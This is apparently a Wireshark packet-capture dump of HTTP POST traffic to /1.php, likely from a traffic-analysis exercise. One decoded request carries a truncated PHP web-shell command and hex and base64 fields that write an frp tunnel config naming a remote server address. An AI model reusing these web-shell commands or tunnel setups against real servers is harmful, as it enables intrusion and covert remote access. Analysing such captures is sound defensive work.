 339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
340 423.952692 192.168.2.197 192.168.2.197 HTTP 421 HTTP/1.1 200 OK (text/html)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
342 424.007597 192.168.2.197 192.168.2.197 HTTP 487 HTTP/1.1 200 OK (text/html)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
344 538.745941 192.168.2.197 192.168.2.197 HTTP 258 HTTP/1.1 200 OK (text/html)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
346 538.780389 192.168.2.197 192.168.2.197 HTTP 498 HTTP/1.1 200 OK (text/html)
[Timestamps]
[Time since first frame in this TCP stream: 0.000000000 seconds]
[Time since previous frame in this TCP stream: 0.000000000 seconds]
[SEQ/ACK analysis]
[Bytes in flight: 1625]
[Bytes sent since last PSH flag: 1625]
TCP payload (1625 bytes)
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1374\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/1.php]
[HTTP request 1/1]
[Response in frame: 344]
File Data: 1374 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};f
Form item: "j68071301598f" = "FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ=="
[truncated]Form item: "xa5d606e67883a" = "5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E313233
04a0 44 26 78 61
04b0 3d 35 42 36
04c0 44 30 41 37
04d0 46 36 31 36
04e0 31 33 39 33
04f0 32 33 33 33
0500 33 36 35 37
0510 46 37 32 37
0520 37 33 38 30
0530 44 35 38 36
0540 43 33 35 36
0550 37 34 31 33
0560 34 36 35 37
0570 42 33 35 35
0580 30 33 44 32
0590 35 36 44 36
05a0 32 37 34 32
05b0 41 37 30 36
05c0 44 32 30 37
05d0 41 37 30 36
05e0 35 37 33 36
05f0 38 34 34 34
0600 31 34 41 30
0610 45 35 46 37
0620 30 33 44 32
0630 36 34 37 37
0640 35 36 45 36
0650 46 36 45 32
0660 35 30 41 37
0670 44 37 30 37
Text item (text), 495 byte(s)